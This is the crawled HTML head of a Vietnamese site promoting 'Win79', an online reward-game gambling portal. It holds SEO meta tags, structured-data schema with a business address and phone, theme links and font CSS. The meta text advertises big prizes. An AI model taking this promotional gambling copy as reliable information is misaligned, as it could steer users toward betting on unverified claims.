

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legend.jp.net/
body_size: 20776
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM</title><meta name="description" content="Win79 Legend 🎖️ Khám Phá Trải Nghiệm Chơi Game Đổi Thưởng Tại 79WIN.COM. Nơi hội tụ những trò chơi hấp dẫn và cơ hội nhận thưởng lớn. Tham gia ngay để tận hưởng niềm vui và vận may cùng Win79!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://legend.jp.net/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM" /><meta property="og:description" content="Win79 Legend 🎖️ Khám Phá Trải Nghiệm Chơi Game Đổi Thưởng Tại 79WIN.COM. Nơi hội tụ những trò chơi hấp dẫn và cơ hội nhận thưởng lớn. Tham gia ngay để tận hưởng niềm vui và vận may cùng Win79!" /><meta property="og:url" content="https://legend.jp.net/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2026-01-31T13:00:59+07:00" /><meta property="og:image" content="https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:secure_url" content="https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="372" /><meta property="og:image:alt" content="win79" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2025-11-24T10:43:01+07:00" /><meta property="article:modified_time" content="2026-01-31T13:00:59+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 Legend 🎖️ Tải Game Đổi Thưởng Online 79WIN COM" /><meta name="twitter:description" content="Win79 Legend 🎖️ Khám Phá Trải Nghiệm Chơi Game Đổi Thưởng Tại 79WIN.COM. Nơi hội tụ những trò chơi hấp dẫn và cơ hội nhận thưởng lớn. Tham gia ngay để tận hưởng niềm vui và vận may cùng Win79!" /><meta name="twitter:image" content="https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="win79" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="5 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://legend.jp.net/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://legend.jp.net/#logo","url":"https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png","contentUrl":"https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"512","height":"251"}},{"@type":"WebSite","@id":"https://legend.jp.net/#website","url":"https://legend.jp.net","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://legend.jp.net/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://legend.jp.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","url":"https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg","width":"800","height":"372","inLanguage":"vi"},{"@type":"WebPage","@id":"https://legend.jp.net/#webpage","url":"https://legend.jp.net/","name":"Win79 Legend \ud83c\udf96\ufe0f T\u1ea3i Game \u0110\u1ed5i Th\u01b0\u1edfng Online 79WIN COM","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2026-01-31T13:00:59+07:00","about":{"@id":"https://legend.jp.net/#organization"},"isPartOf":{"@id":"https://legend.jp.net/#website"},"primaryImageOfPage":{"@id":"https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://legend.jp.net/author/win79/","name":"win79","url":"https://legend.jp.net/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2038a362ceb9bdc38b9dcc98de08e20d992118881de994acc55196b4b924cfea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2038a362ceb9bdc38b9dcc98de08e20d992118881de994acc55196b4b924cfea?s=96&amp;d=mm&amp;r=g","caption":"win79","inLanguage":"vi"},"sameAs":["https://legend.jp.net"],"worksFor":{"@id":"https://legend.jp.net/#organization"}},{"@type":"Article","headline":"Win79 Legend \ud83c\udf96\ufe0f T\u1ea3i Game \u0110\u1ed5i Th\u01b0\u1edfng Online 79WIN COM","keywords":"win79,79win","datePublished":"2025-11-24T10:43:01+07:00","dateModified":"2026-01-31T13:00:59+07:00","author":{"@id":"https://legend.jp.net/author/win79/","name":"win79"},"publisher":{"@id":"https://legend.jp.net/#organization"},"description":"Win79 Legend \ud83c\udf96\ufe0f Kh\u00e1m Ph\u00e1 Tr\u1ea3i Nghi\u1ec7m Ch\u01a1i Game \u0110\u1ed5i Th\u01b0\u1edfng T\u1ea1i 79WIN.COM. N\u01a1i h\u1ed9i t\u1ee5 nh\u1eefng tr\u00f2 ch\u01a1i h\u1ea5p d\u1eabn v\u00e0 c\u01a1 h\u1ed9i nh\u1eadn th\u01b0\u1edfng l\u1edbn. Tham gia ngay \u0111\u1ec3 t\u1eadn h\u01b0\u1edfng ni\u1ec1m vui v\u00e0 v\u1eadn may c\u00f9ng Win79!","name":"Win79 Legend \ud83c\udf96\ufe0f T\u1ea3i Game \u0110\u1ed5i Th\u01b0\u1edfng Online 79WIN COM","@id":"https://legend.jp.net/#richSnippet","isPartOf":{"@id":"https://legend.jp.net/#webpage"},"image":{"@id":"https://legend.jp.net/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://legend.jp.net/#webpage"}}]}</script> <link rel='prefetch' href='https://legend.jp.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://legend.jp.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://legend.jp.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://legend.jp.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin win79 &raquo;" href="https://legend.jp.net/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://legend.jp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegend.jp.net%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://legend.jp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegend.jp.net%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://legend.jp.net/wp-content/litespeed/css/8d14e15d52b072b704a2a58e37465fe7.css?ver=ae058' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://legend.jp.net/wp-content/litespeed/css/040c585b1d7f6bff3276cdb25659f7c3.css?ver=f96d5' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://legend.jp.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://legend.jp.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://legend.jp.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://legend.jp.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://legend.jp.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://legend.jp.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://legend.jp.net/wp-content/litespeed/css/76d23db160ead77c3448c1fe7c05a0bf.css?ver=29961' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://legend.jp.net/wp-content/litespeed/css/20c9db2a4b12a8e5519c2c50e0806b6d.css?ver=fc420' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://legend.jp.net/wp-content/litespeed/css/3048aad09a0a551b0060686e54e6ad96.css?ver=c12d7' type='text/css' media='all' /> <script type="text/javascript" src="https://legend.jp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://legend.jp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legend.jp.net/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legend.jp.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://legend.jp.net/' /> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Win79",
  "image": "https://legend.jp.net/wp-content/uploads/2024/08/logo-win79.png",
  "@id": "",
  "url": "https://legend.jp.net/",
  "telephone": "0373629211",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng",
    "addressLocality": "Hà Nội",
    "postalCode": "10000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0041684,
    "longitude": 105.8503148
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.youtube.com/@win79guide",
    "https://twitter.com/win79guide",
    "https://www.pinterest.com/win79guide/",
    "https://github.com/win79guide",
    "https://www.reddit.com/user/win79guide/",
    "https://www.tumblr.com/win79guide",
    "https://gravatar.com/win79guide",
    "https://ok.ru/profile/592787880383",
    "https://about.me/win79guide",
    "https://500px.com/p/win79guide",
    "https://www.twitch.tv/win79guide/about"
  ] 
}</script> <meta name="google-site-verification" content="wWGC18wSx4mdXeL__wkYVisHKGp4dhFWrO5wWNJBeOk" /><meta name="google-site-verification" content="MxzcDRPGfM-x490aZmXdZZ-9QTzppcCxn-pFx_u0-eM" /><meta name="google-site-verification" content="DOqmx_qewmkAiz8oMMDs3jZXIMhOn4WnaUjeY9wbBAc" /><meta name="google-site-verification" content="-2SiWTYY6t8QHZ9lZ_Zf5PCTFdg750PdtwxQXF9Va7o" /><meta name="google-site-verification" content="6NmvL7kwO9DSMSrSH-F-umSkSmRf7cBq9TO0SfmcAUw" /><meta name="google-site-verification" content="5_GU9IPE9LDxv-yc3eRRqIVrUELFZIfna8X_lJ8CRq0" /><link rel="icon" href="https://legend.jp.net/wp-content/uploads/2024/08/favicon.png" sizes="32x32" /><link rel="icon" href="https://legend.jp.net/wp-content/uploads/2024/08/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://legend.jp.net/wp-content/uploads/2024/08/favicon.png" /><meta name="msapplication-TileImage" content="https://legend.jp.net/wp-content/uploads/2024/08/favicon.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(0,0,56,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 110%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #110f7f}.absolute-footer, html{background-color: #201bb5}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://legend.jp.net/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 